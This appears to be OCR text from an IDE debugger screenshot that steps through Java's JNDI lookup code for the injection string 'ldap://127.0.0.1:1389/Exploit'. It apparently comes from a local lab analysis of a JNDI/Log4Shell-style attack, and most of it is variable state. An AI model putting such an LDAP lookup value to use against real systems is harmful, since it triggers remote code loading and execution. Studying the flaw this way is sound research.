 public Object lookup(String var1) throws NamingException {  var1: "ldap://127.0.0.1:1389/Exploit"
ResolveResult var2 = this.getRootURLContext(var1, this.myEnv);  var2 (slot_2): ResolveResult@833  var1: "ldap://127.0.0.1:1389/Exploit"  myEnv:  size = 0
Context var3 = (Context)var2.getResolvedObj();  var3 (slot_3): LdapCtx@730
Object var4;
try {
var4 = var3.lookup(var2.getRemainingName());  var3 (slot_3): LdapCtx@730  var2 (slot_2): ResolveResult@833
} finally {
var3.close();
}
return var4;
}
@ public Object lookup(Name var1) throws NamingException {
if (var1.size() == 1) {
return this.lookup(var1.get(0));
} else {
Context var2 = this.getContinuationContext(var1);
Database
Maven
GenericURLContext › lookup()
Console
ariables
this = {ldapURLContext@731}
Variables debug info not available
var1 = "ldap://127.0.0.1:1389/Exploit"
var2 (slot_2) = {ResolveResult@833}
var3 (slot_3) = {LdapCtx@730}
port_number = 1389
hostname = "127.0.0.1"
clnt = {LdapClient@815}
envprops = {Hashtable@734}  size = 0
handleReferrals = 3
hasLdapsScheme = false
currentDN = ""
currentParsedDN = {LdapName@817} ""
respCtls = null
reqCtls = {Control[1]@818}
trace = null
netscapeSchemaBug = false
bindCtls = null
referralHopLimit = 10
schemaTrees = {Hashtable@820}  size = 0
batchSize = 1
: Debug
6: TODO
Terminal
Event Log